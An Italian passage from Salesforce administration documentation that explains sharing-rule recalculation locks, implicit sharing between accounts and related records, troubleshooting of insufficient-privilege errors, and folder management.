Nota: questa funzione viene fornita a clienti selezionati tramite un programma pilota che richiede l'accettazione di condizioni specifiche. Per poter partecipare al programma, rivolgersi a Salesforce. Poiché i programmi pilota sono soggetti a modifiche, non possiamo garantire l'accettazione della richiesta. Questa funzione pilota non è disponibile al pubblico in generale, come riportato in questo documento, in comunicati stampa o dichiarazioni pubbliche. Non possiamo garantire che questa funzione sarà disponibile al pubblico in generale, né che sarà disponibile entro un determinato periodo di tempo. Si consiglia pertanto di basare le decisioni di acquisto solo sulle funzioni disponibili al pubblico in generale.

Senza il blocco delle condivisioni specifico di un oggetto non è possibile inviare modifiche alle condivisioni simultanee fino alla conclusione del ricalcolo per tutti gli oggetti. Se si intende abilitare il blocco delle condivisioni specifico di un oggetto, tenere presenti le seguenti modifiche nell'organizzazione.

#### **Regole di condivisione basate su criteri e sulla proprietà**

Il ricalcolo avviene se una regola di condivisione è stata modificata o quando si fa clic sul pulsante **Ricalcola** nella pagina Impostazioni di condivisione. Facendo clic sul questo pulsante si bloccano le regole di condivisione per quell'oggetto (1), ma è comunque possibile apportare modifiche alle regole di condivisione di un altro oggetto.

Nota: non è necessario ricalcolare ogni volta che si modifica o si crea una regola di condivisione. I pulsanti Ricalcola degli elenchi correlati Regole di condivisione devono essere utilizzati solo se gli aggiornamenti delle regole di condivisione non

### AUTORIZZAZIONI **UTENTE**

Per rinviare (sospendere e riprendere) e ricalcolare le regole di condivisione:

**•** "Gestisci utenti"

E

"Gestisci rinvio dei calcoli di condivisione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

sono riusciti o non funzionano come previsto. L'amministratore riceverà un messaggio di notifica se gli aggiornamenti delle regole di condivisione non sono riusciti.



Quando è in corso il ricalcolo di una condivisione basata sulla proprietà non è possibile creare, modificare o eliminare le regole di condivisione basate sulla proprietà di un oggetto dirette al gruppo di utenti interessato. Ad esempio, si immagini di creare una regola di condivisione dei lead basata sulla proprietà diretta a tutti gli utenti interni. È possibile creare, aggiornare o eliminare altre regole di condivisione dei lead basate sulla proprietà dirette a tutti gli utenti interni solo al termine del ricalcolo. A ricalcolo concluso si riceverà un'email di notifica. Tuttavia, è comunque possibile creare altre regole di condivisione dei lead basate sulla proprietà dirette a qualsiasi altro gruppo pubblico tranne il gruppo Tutti gli utenti interni mentre è ancora in corso il ricalcolo dovuto alla creazione della prima regola di condivisione.

Quando è in corso un ricalcolo delle condivisioni basate su criteri non è possibile modificare o eliminare la regola in questione (2). È però possibile creare, modificare o eliminare in contemporanea qualsiasi altra regola di condivisione basata sulla proprietà o su criteri.



Le impostazioni predefinite a livello di organizzazione non si possono modificare durante un ricalcolo, e viceversa.



#### **Account, casi, referenti e opportunità**

Le regole di condivisione possono influire sugli account e sugli oggetti controllati associati (casi, referenti e opportunità) e pertanto questi sono bloccati tutti insieme per garantire la corretta esecuzione del ricalcolo. Ad esempio, se si creano e si modificano delle regole di condivisione degli account non è possibile creare o modificare la regola di condivisione di un caso, di un referente o di un'opportunità. Analogamente, se si crea o si modifica la regola di condivisione di un'opportunità non è possibile creare o modificare la regola di condivisione di un caso, di un referente o di un account prima della conclusione del ricalcolo. Tenere presente che i blocchi non vengono condivisi tra gli oggetti, tranne nel caso degli account e degli oggetti controllati associati.

Nota: facendo clic sul pulsante **Ricalcola** per le regole di condivisione di uno di questi quattro oggetti si impedisce a chiunque  $\mathbb{Z}$ di modificare qualsiasi regola di condivisione per quegli oggetti fino alla conclusione del ricalcolo.

Nell'esempio che segue, una regola di condivisione degli account basata sulla proprietà è stata eliminata ed è in corso il ricalcolo. Anche se non è possibile creare, modificare o eliminare un'altra regola di condivisione basata sulla proprietà appartenente a uno qualsiasi di questi oggetti, è possibile modificare una regola di condivisione basata sui criteri (3) appartenente a questi oggetti.



#### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0) [Ricalcolo delle regole di condivisione](#page-599-0) [Panoramica sul rinvio dei calcoli di condivisione](#page-600-0)

# <span id="page-607-0"></span>Comportamento di condivisione incorporato

Salesforce è predisposto per la condivisione implicita tra gli account e i record controllati (opportunità, casi e referenti) e per vari gruppi di utenti del portale.

#### **Condivisione tra account e record controllati**

- **• Accesso a un account controllante**: se si è autorizzati ad accedere a un record controllato di un account, si dispone di accesso implicito in Sola lettura a tale account.
- **• Accesso ai record controllati**: se si è autorizzati ad accedere a un account controllante, è possibile accedere ai record controllati associati. Il ruolo del titolare dell'account determina il livello di accesso ai record controllati.

#### **Comportamento di condivisione per gli utenti dei portali**

- **Accesso ad account e casi:** l'utente del portale di un account dispone di accesso in Sola lettura all'account controllante e a tutti i referenti di tale account.
- **• Accesso per la gestione dei dati di proprietà degli utenti del portale Service Cloud**: poiché gli utenti del portale Service Cloud non hanno ruoli, i titolari degli account portale non possono accedere ai loro dati tramite la gerarchia dei ruoli. Per concedere a tali utenti l'accesso ai dati è possibile aggiungere titolari di account al gruppo di condivisione del portale in cui gli utenti del portale Service Cloud stanno lavorando. Questa operazione consente di accedere a tutti i dati di cui gli utenti del portale Service Cloud sono titolari in quel portale.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

La condivisione di account e referenti è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

La condivisione per casi e opportunità è disponibile nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**• Accesso ai casi**: se un utente del portale è referente per un caso, potrà accedere al caso in modalità Sola lettura.

#### **Operazioni relative all'appartenenza ai gruppi e ricalcolo condivisione**

Operazioni semplici quali la modifica del ruolo di un utente, lo spostamento di un ruolo in un altro ramo della gerarchia o la modifica del titolare di un account di un portale possono innescare un ricalcolo delle regole di condivisione. Salesforce deve verificare l'accesso ai dati utente per le persone di livello gerarchico superiore al nuovo o al vecchio ruolo dell'utente e aggiungere o eliminare le condivisioni agli eventuali record interessati.

#### VEDERE ANCHE:

[Protezione dell'accesso ai dati](#page-476-0)

# <span id="page-608-1"></span>Risoluzione degli errori di privilegi insufficienti

La maggior parte degli errori di privilegi insufficienti sono causati da un'autorizzazione mancante o da impostazioni di condivisione che impediscono l'accesso a un record o l'esecuzione di un'operazione, ad esempio l'esecuzione di un rapporto.

Un utente potrebbe non disporre dei diritti di accesso appropriati per diversi livelli, ad esempio oggetto, record o processo. Ad esempio, il profilo di un utente potrebbe impedirgli di accedere all'oggetto account, oppure il ruolo di un utente potrebbe impedirgli di accedere a un record caso. È possibile che questo errore venga visualizzato anche quando si fa clic su un link a un record o sulla scheda di una pagina Visualforce a cui non si ha accesso.

La maggior parte dei casi possono essere risolti utilizzando il pulsante Condivisione sulla pagina dei dettagli del record, che consente di condividere il record con un altro utente, se necessario. Gli amministratori possono anche risolvere il problema utilizzando l'API, ad esempio eseguendo una query sull'oggetto UserRecordAccess per verificare l'accesso di un utente a un insieme di record. Per ulteriori informazioni, vedere [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).

Se questi strumenti non aiutano a risolvere il problema, un amministratore può tentare di procedere alla diagnosi con questo diagramma per la risoluzione dei problemi.

- **•** [Risoluzione degli errori di accesso a livello di oggetto tramite la revisione di profili utenti e insiemi di autorizzazioni.](#page-608-0)
- **•** [Risoluzione degli errori di accesso a livello di record tramite la revisione delle impostazioni di condivisione, ad esempio le impostazioni](#page-609-0) [predefinite a livello dell'organizzazione e le regole di condivisione.](#page-609-0)
- **•** [Risoluzione degli errori a livello di processo tramite la revisione delle regole di convalida e dei trigger Apex.](#page-611-0)

<span id="page-608-0"></span>È consigliabile che un amministratore effettui l'accesso all'applicazione utilizzando i dati di accesso dell'utente per aiutarlo a risolvere il problema. È possibile [concedere agli amministratori l'accesso per un periodo determinato](#page-231-0).

# Risoluzione degli errori di accesso a livello di autorizzazione e di oggetto

Gli errori di privilegi insufficienti possono essere causati dalla mancanza di autorizzazioni a livello di oggetto e di utente. È possibile risolvere questo tipo di errori tramite un profilo utente e un insieme di autorizzazioni.

In generale, il metodo migliore per indagare su problemi di accesso a livello di oggetto e di autorizzazioni è tramite l'API. Tuttavia, è possibile utilizzare la seguente procedura per indagare tramite strumenti "point-and-click".

**1.** Verificare le autorizzazioni a livello di oggetto nel profilo dell'utente.

Le autorizzazioni oggetto, configurate sui profili e gli insiemi di autorizzazioni, determinano quali oggetti un utente può leggere, creare, modificare o eliminare.

- **a.** Nella pagina dei dettagli dell'utente, fare clic sul profilo utente.
- **b.** Nella pagina con la panoramica dei profili, accedere a **Impostazioni oggetti** o **Autorizzazioni oggetti**.

Prendere nota delle autorizzazioni per l'oggetto. Ad esempio, se l'utente sta tentando di visualizzare un account, verificare che sia abilitata l'autorizzazione "Lettura" per gli oggetti account e referente sul profilo utente.

Oppure, se l'utente sta tentando di eseguire un rapporto, potrebbe non essere in possesso dell'autorizzazione "Lettura" su un oggetto al quale fa riferimento il rapporto.

**2.** Verificare le autorizzazioni utente in uno dei modi seguenti, a seconda dell'interfaccia utente del proprio profilo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte le versioni**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte le versioni**

### AUTORIZZAZIONI UTENTE

Per visualizzare i profili e gli insiemi di autorizzazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le autorizzazioni oggetto:

**•** "Gestisci profili e insiemi di autorizzazioni"

E

"Personalizza applicazione"

- **•** Nell'interfaccia utente profilo ottimizzata, rivedere le autorizzazioni nelle sezioni Autorizzazioni applicazione e Autorizzazioni di sistema.
- **•** Nell'interfaccia utente profilo originale, rivedere le autorizzazioni in Autorizzazioni amministrative e Autorizzazioni utente generali.

Prendere nota delle autorizzazioni utente pertinenti. Ad esempio, se l'utente sta tentando di inviare un'email a un lead, verificare che sia abilitata l'autorizzazione "Invia email".

- **3.** Verificare le autorizzazioni negli insiemi di autorizzazioni dell'utente.
	- **a.** Nella pagina dei dettagli dell'utente, scorrere fino all'elenco correlato Assegnazioni insieme di autorizzazioni e fare clic su ciascun insieme di autorizzazioni.
	- **b.** Nella pagina della panoramica dell'insieme di autorizzazioni, fare clic su Impostazioni oggetti e rivedere le autorizzazioni oggetto assegnate.
	- **c.** Rivedere le autorizzazioni utente nelle sezioni Autorizzazioni applicazione e Autorizzazioni di sistema.
	- **d.** Ripetere questa procedura per ogni insieme di autorizzazioni assegnato all'utente.
- **4.** Se necessario, assegnare l'autorizzazione richiesta utilizzando un insieme di autorizzazioni o aggiornando il profilo. Gli insiemi di autorizzazioni consentono l'accesso su base individuale. Assegnare autorizzazioni sul profilo utente solo se tutti gli utenti di questo profilo necessitano dell'accesso. Assicurarsi di osservare i criteri di protezione dell'organizzazione e intraprendere le azioni di conseguenza.

#### VEDERE ANCHE:

<span id="page-609-0"></span>[Risoluzione degli errori di privilegi insufficienti](#page-608-1) [Insiemi di autorizzazioni](#page-508-0) [Autorizzazioni e accesso degli utenti](#page-479-0) [Profili](#page-480-0)

# Risoluzione degli errori di accesso a livello di record

Gli errori di privilegi insufficienti possono essere causati dalle impostazioni di condivisione, ad esempio dai ruoli o dalle regole di condivisione.

Per verificare se l'errore è a livello di record, attenersi alla seguente procedura. In alternativa, è possibile anche utilizzare l'API per eseguire una query sull'accesso dell'utente a un insieme di record, oppure utilizzare il pulsante Condivisione sulla pagina dei dettagli del record.

**1.** Se la propria organizzazione utilizza i ruoli, verificare il ruolo dell'utente rispetto al titolare del record.

Ad esempio, gli utenti possono eliminare i record solo se sono titolari del record, se occupano una posizione superiore nella gerarchia dei ruoli rispetto al titolare del record oppure se ne sono l'amministratore. Analogamente, gli utenti hanno sempre l'accesso in lettura ai record i cui titolari occupano una posizione inferiore nella gerarchia dei ruoli, a meno che non sia deselezionato **Concedi accesso tramite le gerarchie** (solo oggetti personalizzati).

**a.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.

Verificare il ruolo dell'utente e quello dell'utente del quale si sta accedendo al record. Ad esempio, un utente non può eliminare o unire gli account di proprietà di un utente che si trova in una gerarchia dei ruoli non correlata, anche se dispone delle autorizzazioni appropriate sugli oggetti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte le versioni**

# AUTORIZZAZIONI UTENTE

Per creare o modificare le regole di condivisione:

**•** "Gestisci condivisione"

Per impostare i team:

**•** "Personalizza applicazione"

Per gestire territori:

**•** "Gestisci territori"

**2.** Se l'utente dovrebbe aver ottenuto l'accesso tramite una regola di condivisione, rivedere le proprie regole di condivisione.

È possibile che l'utente sia stato escluso involontariamente da una regola di condivisione.

- **a.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **b.** Verificare il gruppo pubblico (o altre categorie come ruoli o aree di attesa) al quale l'utente dovrebbe appartenere per quella specifica regola di condivisione.
- **3.** Verificare i propri team di vendita.

Se la propria organizzazione utilizza i team per account, opportunità o casi, è possibile che l'utente non sia stato considerato durante l'impostazione dei team. Controllare i team per determinare se l'utente avrebbe dovuto ottenere l'accesso tramite un team.

**a.** Da imposta, immettere il team che si desidera verificare, ad esempio *Team account*, nella casella Ricerca veloce, quindi selezionare il team.

Aggiungere l'utente al team, se appropriato.

**4.** Controllare le condivisioni manuali.

L'utente potrebbe aver ottenuto l'accesso tramite una condivisione manuale, ma aver perso tale accesso in seguito al cambiamento del titolare del record, determinando così l'eliminazione automatica della condivisione manuale. È anche possibile che la condivisione manuale sia stata eliminata con il pulsante **Condivisione** nella pagina dei dettagli del record. Le condivisioni manuali in un record possono essere create o rimosse solo dal titolare del record, da un amministratore o da un utente di grado superiore al titolare nella gerarchia dei ruoli.

**a.** Nella pagina dei dettagli del record, fare clic su **Condivisione**.

La pagina Dettagli condivisione mostra gli utenti, i gruppi, i ruoli e i territori che hanno accesso al record.

- **b.** Se l'utente deve ottenere l'accesso tramite una condivisione manuale, creare una condivisione manuale facendo clic su **Aggiungi**.
- **5.** Riesaminare i territori.

Se l'organizzazione utilizza i territori, è possibile che l'utente non sia presente nei territori o che il record non si trovi nel territorio corretto in cui l'utente è un membro. In caso contrario, si deve essere un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

#### VEDERE ANCHE:

[Risoluzione degli errori di privilegi insufficienti](#page-608-1) [Ruoli](#page-545-0)

[Panoramica sulle regole di condivisione](#page-555-0)

# <span id="page-611-0"></span>Risoluzione degli errori di accesso a livello di processo

Gli errori di privilegi insufficienti possono essere causati da una regola di convalida.

Per risolvere gli errori di privilegi insufficienti, normalmente è necessario stabilire se sono causati da errori nella configurazione di insiemi di autorizzazioni, profili o impostazioni di condivisione. In caso contrario, potrebbe essere necessario rivedere le regole di convalida della propria organizzazione.

**1.** Rivedere le proprie regole di convalida.

È possibile che una regola di convalida impedisca all'utente di completare un'operazione, ad esempio trasferire un record caso dopo che è stato chiuso.

- **2.** Dalle impostazioni di gestione dell'oggetto, trovare l'oggetto che si desidera controllare e scorrere verso il basso fino a Regole di convalida.
- **3.** Verificare che l'errore non sia provocato da nessuna delle regole di convalida. Oppure, correggere la regola di convalida se l'utente può ottenere l'accesso tramite quest'ultima.

VEDERE ANCHE:

[Risoluzione degli errori di privilegi insufficienti](#page-608-1) [Definizione delle regole di convalida](#page-4093-0)

# Domande frequenti sull'accesso ai record

<span id="page-611-1"></span>**•** [Per quale motivo un utente può avere accesso a un account?](#page-611-1)

# Per quale motivo un utente può avere accesso a un account?

Un utente può essere autorizzato ad accedere a un account per i seguenti motivi:

- **•** Proprietà dei record
- **•** Accesso implicito da un record secondario associato quale un caso, un referente o un'opportunità
- **•** Impostazioni predefinite di condivisione valide per tutta l'organizzazione
- **•** Gerarchia dei ruoli
- **•** Regole di condivisione
- **•** Condivisione manuale
- **•** Team account o territorio

Per scoprire il motivo per cui un determinato utente dispone dell'accesso al record, fare clic sul pulsante **Condivisione** nella pagina dei dettagli dell'account per visualizzare un elenco degli utenti autorizzati all'accesso e dei motivi per cui sono autorizzati. Fare clic su **Espandi elenco** per visualizzare tutti gli utenti che possono accedere.

Gli utenti seguenti non compaiono nell'elenco anche se è possibile che siano autorizzati ad accedere:

- **•** Tutti gli utenti, se le impostazioni predefinite di tutta l'organizzazione sono impostate su Solo lettura pubblica o Lettura/Scrittura pubblica
- **•** Utenti del portale a volume elevato
	- Nota: Se il pulsante **Condivisione** non è visualizzato, è possibile che le impostazioni predefinite di tutta l'organizzazione siano state impostate su Controllato da società controllante o su Lettura pubblica. In caso contrario, la pagina Dettagli condivisione può

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte le versioni**

### AUTORIZZAZIONI UTENTE

Per visualizzare e modificare le regole di convalida:

- **•** "Visualizza impostazione e configurazione"
- E

"Personalizza applicazione"

Per visualizzare e definire i trigger Apex:

**•** "Apex autore"
essere visualizzata solo dal titolare del record, da un amministratore o da un utente di grado superiore al titolare nella gerarchia dei ruoli.



#### **Tabella 2: Indicazioni per la risoluzione dei problemi relativi all'accesso degli utenti a un record**

VEDERE ANCHE:

[Protezione dell'accesso ai dati](#page-476-0) [Risoluzione degli errori di privilegi insufficienti](#page-608-0)

# <span id="page-613-0"></span>Gestione delle cartelle

Una cartella è un contenitore in cui vengono memorizzati rapporti, cruscotti digitali, documenti o modelli email. Le cartelle possono essere pubbliche, nascoste o condivise, oppure è possibile impostarle su sola lettura o lettura/scrittura. Il controllo dell'accesso ai contenuti può basarsi su ruoli, autorizzazioni, gruppi pubblici e tipi di licenza. È possibile rendere una cartella disponibile all'intera organizzazione oppure renderla privata in modo che l'accesso sia consentito soltanto al titolare.

- **•** Per accedere alle cartelle dei documenti, fare clic sulla scheda **Documenti**.
- **•** Per accedere alle cartelle dei modelli di email, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.

Per creare una cartella, fare clic su **Crea nuova cartella**.

Per modificare una cartella, fare clic su **Modifica** accanto al nome della cartella. In alternativa, selezionare il nome di una cartella dall'elenco a discesa Cartelle e fare clic su **Modifica**.

Nota: i contenuti di una cartella possono essere modificati solo se il livello di accesso della cartella è impostato su lettura/scrittura. Solo gli utenti che dispongono dell'autorizzazione "Gestisci documenti pubblici" o "Gestisci modelli pubblici" possono eliminare o modificare una cartella di sola lettura. Gli utenti non possono modificare le cartelle personali o non archiviate, indipendentemente dalle autorizzazioni di cui dispongono e dalle impostazioni della cartella. Gli utenti che dispongono dell'autorizzazione "Gestisci rapporti nelle cartelle pubbliche" possono modificare tutti i rapporti nelle cartelle pubbliche ma non i rapporti nelle cartelle personali di altri utenti.

### VEDERE ANCHE:

[Creazione e modifica di cartelle](#page-614-0) [Eliminazione di cartelle](#page-615-0) [Inserimento di voci in cartelle](#page-616-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Le cartelle dei rapporti non sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition** e **Personal Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare cartelle di documenti pubblici:

**•** "Gestisci documenti pubblici"

Per creare, modificare ed eliminare cartelle di modelli pubblici di email:

**•** "Gestisci modelli pubblici"

Per creare, modificare ed eliminare cartelle di rapporti pubblici:

**•** "Gestisci rapporti nelle cartelle pubbliche"

Per creare, modificare ed eliminare cartelle di cruscotti digitali pubblici:

# <span id="page-614-0"></span>Creazione e modifica di cartelle

Fare clic su **Crea nuove cartelle** o su **Modifica** nella maggior parte delle pagine in cui sono elencate le cartelle.

- **1.** Immettere un'Etichetta cartella. L'etichetta viene utilizzata per indicare la cartella sulle pagine dell'interfaccia utente.
- **2.** Se si dispone dell'autorizzazione "Personalizza applicazione", immettere un nome univoco che verrà utilizzato dall'API e dai pacchetti gestiti.
- **3.** Scegliere un'opzione del campo Accesso a cartelle pubbliche. Se si desidera che gli utenti siano in grado di modificare il contenuto delle cartelle, selezionare Lettura/Scrittura. Una cartella di sola lettura può essere visibile agli utenti, ma questi non possono modificarne il contenuto.
- **4.** Selezionare un rapporto, un cruscotto digitale o un modello non archiviato e fare clic su **Aggiungi** per memorizzarlo nella nuova cartella. Saltare questo passaggio per le cartelle di documenti.
- **5.** Scegliere un'opzione di visibilità della cartella:
	- **•** Questa cartella è accessibile da tutti gli utenti, inclusi gli utenti del portale consente l'accesso alla cartella a tutti gli utenti dell'organizzazione, compresi quelli del portale.
	- **•** Questa cartella è accessibile da tutti gli utenti, tranne dagli utenti del portale consente l'accesso alla cartella a tutti gli utenti dell'organizzazione, tranne quelli del portale. Questa opzione è disponibile solo per le cartelle dei rapporti e dei cruscotti digitali nelle organizzazioni in cui è abilitato un Portale partner o un Portale Clienti. Se non si dispone di un portale, l'opzione non sarà visualizzata.
	- **•** Questa cartella è nascosta a tutti gli utenti consente di configurare la cartella come privata.
	- **•** Questa cartella è accessibile solo ai seguenti utenti consente di concedere l'accesso solo a un gruppo di utenti selezionati:
		- **a.** Scegliere "Gruppi pubblici", "Ruoli", "Ruoli e subordinati", "Ruoli, subordinati interni e portale" (se i portali sono abilitati), "Territori" o "Territori e subordinati" dall'elenco a discesa Cerca. Le scelte disponibili variano a seconda della versione e al fatto che l'organizzazione utilizzi o meno la gestione dei territori.
			- Nota: quando si condivide una cartella con un gruppo, i responsabili dei membri del gruppo non dispongono dell'accesso alla cartella se non sono essi stessi membri del gruppo.
		- **b.** Se nell'elenco Disponibile per la condivisione non viene visualizzato immediatamente il valore richiesto, immettere i criteri di ricerca e fare clic su **Trova**.
		- **c.** Selezionare il valore desiderato dall'elenco Disponibile per la condivisione e fare clic su **Aggiungi** per spostare il valore nell'elenco Condivisa con.

